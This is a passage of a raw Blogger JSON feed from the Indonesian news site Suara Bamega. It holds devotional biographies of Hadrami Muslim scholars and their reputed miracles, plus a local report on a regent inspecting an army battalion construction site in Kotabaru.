‘Ubaydullah bin Muhsin al-Saqqaf.\u003C\/p\u003E\u003Cp\u003EPengembara Ilmu dan Penjaga Isnad\u003C\/p\u003E\u003Cp\u003EHabib Salim dikenal luas sebagai ulama pengembara. Beliau melakukan perjalanan ke Hijaz, India, Afrika Timur, dan Nusantara, bertemu para ulama besar dan menyambungkan sanad keilmuan lintas wilayah. Kepeduliannya terhadap pelestarian sanad diwujudkan dalam karya monumental Minhat al-Ilah, yang mencatat tidak kurang dari 149 guru beliau beserta hubungan keilmuan dan ijazah yang diterimanya.\u003C\/p\u003E\u003Cp\u003EKarya ini menjadikan Habib Salim sebagai salah satu musnid terkemuka pada masanya—ulama yang tidak hanya menguasai ilmu, tetapi juga memastikan kemurnian transmisi ajaran Islam dari generasi ke generasi.\u003C\/p\u003E\u003Cp\u003EHidup untuk Umat dan Akhirat\u003C\/p\u003E\u003Cp\u003EDi Mishtah, Habib Salim mengabdikan hidupnya untuk mengajar masyarakat, mendamaikan perselisihan, dan membangunkan umat untuk shalat Subuh dengan suara lantang—sebuah tradisi yang beliau lakukan sebelum adanya pengeras suara. Malam-malamnya diisi dengan shalat, tilawah, dan ibadah yang tak pernah terputus.\u003C\/p\u003E\u003Cp\u003EBeliau membaca Ihya’ ‘Ulum al-Din karya Imam al-Ghazali setiap hari, serta berkali-kali mengkhatamkan Sahih al-Bukhari, bahkan di makam leluhurnya, Syekh Abu Bakar bin Salim. Di masa langkanya buku cetak, Habib Salim menyalin Al-Qur’an dan kitab-kitab penting dengan tangannya sendiri—sebuah warisan kesungguhan yang jarang tertandingi.\u003C\/p\u003E\u003Cp\u003EMeski memiliki ilmu luas, beliau dikenal sangat tawadhu. Dalam majelis ulama, beliau memilih duduk di pinggir dan diam, meski pendapatnya sangat bernilai. Beliau bahkan merasa berhutang budi kepada murid-muridnya karena kasih sayang yang Allah titipkan di hatinya untuk manusia.\u003C\/p\u003E\u003Cp\u003EWarisan Abadi\u003C\/p\u003E\u003Cp\u003EPada tahun 1363 H, Habib Salim mewakafkan tanah pemakaman al-Rawdah untuk penduduk Mishtah, lengkap dengan masjid, sumur, dan kebun kurma. Inisiatif ini meringankan kesulitan masyarakat yang sebelumnya harus memakamkan jenazah ke Tarim atau ‘Aynat.\u003C\/p\u003E\u003Cp\u003EHabib Salim wafat pada 29 Rajab 1378 H (1959 M) dan dimakamkan di al-Rawdah sesuai wasiatnya. Meski banjir besar melanda Hadramawt pada 2008 dan menghancurkan banyak bangunan, makam Habib Salim tetap utuh, menjadi simbol penjagaan Allah terhadap hamba-Nya yang ikhlas. Kini, di kawasan tersebut berdiri sebuah ribat cabang Dar al-Mustafa, melanjutkan denyut dakwah dan pendidikan Islam.\u003C\/p\u003E\u003Cp\u003EWarisan Habib Salim terus hidup melalui keturunannya. Putranya, Habib Muhammad, gugur sebagai syahid, sementara cucu-cucunya—Habib Ali al-Masyhur dan Habib Umar bin Hafidz—meneruskan cahaya ilmu dan dakwah yang kini menerangi dunia Islam.\u003C\/p\u003E\u003Cp\u003EHabib Salim bin Hafidz bukan hanya ulama besar, tetapi mata rantai emas yang menghubungkan umat dengan warisan Rasulullah ﷺ—dalam ilmu, akhlak, dan pengabdian.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2903374502384280710\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html","title":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s72-c\/IMG-20260113-WA0022%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3567253043769743935"},"published":{"$t":"2026-01-13T18:32:00.003+08:00"},"updated":{"$t":"2026-01-13T18:32:53.789+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s303\/IMG-20260113-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"303\" data-original-width=\"217\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s1600\/IMG-20260113-WA0021.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sosok al-‘Arif billah Al-Habib Abdullah bin Muhsin Alattas dikenal sebagai salah satu wali Allah yang dianugerahi karamah luar biasa. Bahkan ketika beliau berada dalam penjara kolonial Belanda, pancaran kemuliaan dan kebesaran Allah Swt. justru semakin nyata dan menggetarkan hati banyak orang.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelama masa penahanan, penjara yang seharusnya menjadi tempat hukuman justru berubah menjadi tujuan ziarah. Masyarakat dari berbagai kalangan datang berbondong-bondong untuk bertemu dan memohon doa kepada al-Habib Abdullah bin Muhsin Alattas. Atas izin Allah Swt., setiap hajat dan permohonan yang disampaikan melalui beliau dikabulkan, hingga membuat para penjaga dan pembesar penjara keheranan sekaligus kewalahan menghadapi arus pengunjung yang terus meningkat.\u003C\/p\u003E\u003Cp\u003EPara penjaga penjara pun mengusulkan kepada kepala penjara agar al-Habib Abdullah bin Muhsin Alattas segera dibebaskan. Namun, ketika hal itu disampaikan kepada beliau, dengan penuh adab dan kelembutan beliau menolaknya. Al-Habib Abdullah bin Muhsin Alattas memilih bersabar dan menjalani hukuman hingga masa penahanan berakhir, sebagai bentuk ketundukan kepada ketentuan Allah Swt.\u003C\/p\u003E\u003Cp\u003ESuatu malam yang penuh rahasia Ilahi, pintu penjara terbuka dan hadir kakek beliau, al-Quthb al-Anfas al-Habib Umar bin Abdurrahman Alattas, yang berkata,\u003C\/p\u003E\u003Cp\u003E“Jika engkau ingin keluar dari penjara, keluarlah sekarang. Tetapi jika engkau mau bersabar, maka bersabarlah.”\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kembali memilih jalan kesabaran.\u003C\/p\u003E\u003Cp\u003EPada malam yang sama, beliau didatangi para wali besar, di antaranya Sayyidina al-Faqih al-Muqaddam Muhammad bin Ali Ba‘alawi, Syaikh Abdul Qadir al-Jaelani, dan wali-wali Allah lainnya. Dalam perjumpaan tersebut, Sayyidina al-Faqih al-Muqaddam memberikan sebuah kopiah. Ketika pagi menjelang, kopiah itu masih nyata berada di kepala al-Habib Abdullah bin Muhsin Alattas, meski pertemuan itu terjadi dalam alam mimpi—sebuah isyarat karamah yang nyata.\u003C\/p\u003E\u003Cp\u003EAl-Habib Muhammad bin Idrus al-Habsyi pernah mengisahkan pengalamannya saat mengunjungi beliau di penjara. Ia menyebut al-Habib Abdullah bin Muhsin Alattas tampak begitu berwibawa, diliputi cahaya Ilahi, dan tenggelam dalam keagungan Allah Swt. Dalam pertemuan itu, al-Habib Abdullah melantunkan bait syair al-Quthb al-Irsyad al-Habib Abdullah al-Haddad, lalu keduanya berpelukan dan menangis haru.\u003C\/p\u003E\u003Cp\u003EDi antara karamah beliau, setiap kali al-Habib Abdullah bin Muhsin Alattas memandang borgol yang membelenggu kakinya, maka borgol tersebut terlepas dengan sendirinya. Bahkan ketika pimpinan penjara memerintahkan untuk mengikat leher beliau dengan rantai besi, atas izin Allah Swt. rantai itu kembali terlepas.\u003C\/p\u003E\u003Cp\u003ETak lama berselang, musibah menimpa kepala penjara beserta keluarga dan kerabatnya berupa sakit panas yang parah, hingga para dokter pun tak mampu mengobatinya. Ia pun sadar bahwa musibah tersebut merupakan akibat dari perlakuannya terhadap al-Habib Abdullah bin Muhsin Alattas. Dengan penuh penyesalan, ia mengutus bawahannya untuk memohon doa kesembuhan.\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kemudian berkata,\u003C\/p\u003E\u003Cp\u003E“Ambillah borgol dan rantai ini, lalu ikatkan di kaki dan leher pemimpin penjara itu, niscaya ia akan sembuh.”\u003C\/p\u003E\u003Cp\u003EPerintah itu dilaksanakan, dan dengan izin Allah Swt., penyakit yang diderita sang pemimpin penjara beserta keluarganya seketika sembuh total.\u003C\/p\u003E\u003Cp\u003EPeristiwa tersebut semakin meneguhkan keyakinan banyak pihak akan kekeramatan dan kedudukan spiritual al-Habib Abdullah bin Muhsin Alattas. Setelah bebas dari penjara, beliau kemudian menetap di Jakarta selama beberapa tahun, terus menebarkan cahaya ilmu, kesabaran, dan keberkahan bagi umat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3567253043769743935\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html","title":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s72-c\/IMG-20260113-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery111007289372995021133_1768960628788&_=1768960628789
body_size: 31832
content:
// API callback
jQuery111007289372995021133_1768960628788({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T09:56:32.125+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11501"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1548427245580403197"},"published":{"$t":"2026-01-21T09:56:00.001+08:00"},"updated":{"$t":"2026-01-21T09:56:32.067+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s3504\/IMG-20260121-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s320\/IMG-20260121-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Bupati Kotabaru, Muhammad Rusli, S.Sos, melakukan peninjauan langsung terhadap perkembangan pembangunan Batalyon Infanteri Teritorial Pembangunan (Yonif TP) 884\/Saijaan.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini menjadi bentuk sinergi nyata antara Pemerintah Daerah dan TNI dalam memperkuat pertahanan wilayah serta mendukung program nasional.\u003C\/p\u003E\u003Cp\u003EPeninjauan dilakukan bersama Komandan Yonif TP 884\/Saijaan, Letkol Inf. Priya Firmansyah, yang berlangsung di Desa Selaru, Kecamatan Pulau Laut Tengah, pada Selasa (20\/01\/2026) sore.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Bupati menyampaikan bahwa Pemerintah Kabupaten Kotabaru ingin memastikan seluruh tahapan pembangunan berjalan sesuai dengan rencana serta memenuhi ketentuan yang telah ditetapkan.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa keberadaan Yonif TP 884\/Saijaan di Desa Selaru tidak hanya berfungsi untuk kepentingan pertahanan negara, tetapi juga diharapkan mampu memberikan kontribusi positif terhadap aspek sosial, ekonomi, dan pembangunan infrastruktur bagi masyarakat sekitar.\u003C\/p\u003E\u003Cp\u003E“Pemerintah daerah mendukung penuh pembangunan sarana dan prasarana Yonif TP 884\/Saijaan, dengan harapan keberadaannya dapat memberikan manfaat bagi penguatan pertahanan sekaligus mendorong pertumbuhan ekonomi masyarakat desa,” ujarnya.\u003C\/p\u003E\u003Cp\u003EPembangunan batalyon ini merupakan bagian dari program Kementerian Pertahanan Republik Indonesia, dengan dukungan Pemerintah Kabupaten Kotabaru berupa penyediaan lahan seluas kurang lebih 60 hektare yang berlokasi di Desa Selaru.\u003C\/p\u003E\u003Cp\u003EKe depan, batalyon tersebut diproyeksikan dapat menampung lebih dari 600 personel TNI Angkatan Darat secara bertahap.\u003C\/p\u003E\u003Cp\u003EKegiatan peninjauan ini juga menjadi sarana evaluasi terhadap setiap perkembangan pembangunan, sekaligus memperkuat koordinasi antara institusi TNI, pemerintah daerah, dan masyarakat setempat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1548427245580403197\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html","title":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s72-c\/IMG-20260121-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2100355082846232547"},"published":{"$t":"2026-01-21T09:39:02.552+08:00"},"updated":{"$t":"2026-01-21T09:39:52.099+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s468\/IMG-20260121-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"356\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s320\/IMG-20260121-WA0000.jpg\" width=\"243\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Habib Ibrahim bin Umar Al Habsyi, seorang ulama besar yang berasal dari Hadramaut, Yaman, meninggalkan kisah yang penuh keistimewaan selama hidupnya. Meski sudah sepuh, beliau berpesan tentang ajalnya yang tak lama lagi. Sebelum menghadap Sang Pencipta, Habib Ibrahim berkeinginan pulang ke kampung halamannya di Hadramaut, Yaman. Namun, setibanya di sana, beliau menyadari bahwa sebuah pena yang bukan miliknya terbawa dalam perjalanannya. Hanya karena itu, beliau memutuskan untuk kembali ke Nagara, Kalimantan Selatan, Indonesia, meskipun perjalanannya sangat jauh.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ibrahim lahir di Tarim, Hadramaut, Yaman, dan dibesarkan dalam lingkungan ilmiah yang mendalam. Beliau menimba ilmu dari sejumlah ulama besar, di antaranya ayahnya, Habib Umar Al Habsyi, serta Habib Ahmad bin Muhsin Al Ahdhar dan lainnya. Habib Ibrahim dikenal memiliki hafalan yang luar biasa, baik dalam Alqur’an maupun hadits, bahkan beliau menguasai 12 ribu matan hadits.\u003C\/p\u003E\u003Cp\u003EPada masa mudanya, beliau mendapat perintah dari guru utama beliau, Habib Ali Al Habsyi, untuk berdakwah di Indonesia. Habib Ibrahim pun memulai perjalanannya ke Indonesia bersama putranya, Habib Muhammad Al Habsyi, dan beberapa murid Habib Ali Al Habsyi. Mereka pertama kali singgah di Ampel, Surabaya, sebelum melanjutkan perjalanan ke Kalimantan Selatan. Di sana, beliau menetap di Nagara, Kabupaten Hulu Sungai Selatan.\u003C\/p\u003E\u003Cp\u003EDi Nagara, Habib Ibrahim mendirikan Masjid Jami Ibrahim di Sungai Mandala, Nagara, serta memimpin berbagai kegiatan dakwah dan pengajaran. Di antaranya, beliau mengajarkan kitab-kitab tasawuf seperti Al-Adzkar karya Imam Nawawi, Syarah Ibnu Qasim, dan Mukhtashar Al Hadhramiyyah. Kesehariannya tidak hanya mengajar tetapi juga membimbing umat melalui majelis dan memberi kontribusi dalam pembangunan masjid.\u003C\/p\u003E\u003Cp\u003EKeilmuan Habib Ibrahim tidak hanya diukur dari hafalan Qur’an dan hadits, tetapi juga dari keistimewaan yang diberikan Tuhan, berupa berbagai keramat. Salah satu kejadian yang terkenal adalah ketika beliau menaiki kendaraan yang mogok karena kehabisan bahan bakar. Meski hal itu tidak masuk akal, beliau menyarankan untuk mengisi kendaraan dengan air, dan kendaraan itu pun bisa berfungsi kembali, membawa beliau melanjutkan perjalanan.\u003C\/p\u003E\u003Cp\u003ECerita lainnya yang dikenal luas adalah ketika Habib Ibrahim menyambut banyak tamu. Meski hanya menggunakan teko kecil, air yang keluar dari teko tersebut tak pernah habis hingga seluruh tamu mendapatkan bagian. Keajaiban-keajaiban ini menunjukkan betapa besar keberkahan yang ada pada beliau.\u003C\/p\u003E\u003Cp\u003ENamun, kisah paling mengesankan adalah keputusan Habib Ibrahim untuk kembali ke Hadramaut hanya untuk mengembalikan pena yang terbawa secara tidak sengaja. Setelah melakukan perjalanan panjang dari Hadramaut ke Nagara, beliau mengembalikan pena tersebut, yang ternyata milik panitia masjid. Tidak lama setelah itu, Habib Ibrahim pun menyadari bahwa ajalnya sudah dekat. Sebelum wafat, beliau telah menunjuk orang-orang yang akan memandikan jenazahnya.\u003C\/p\u003E\u003Cp\u003EPada 14 Safar 1354 H, setelah menunaikan shalat Jumat, Habib Ibrahim menghadap Sang Pencipta, meninggalkan umat yang sangat mencintainya. Kematian beliau meninggalkan banyak kenangan yang tak terlupakan, baik karena ilmu, keramat, maupun kedalaman hatinya yang terus dikenang oleh umat hingga kini.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2100355082846232547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html","title":"Manaqib Habib Ibrahim bin Umar Al Habsyi 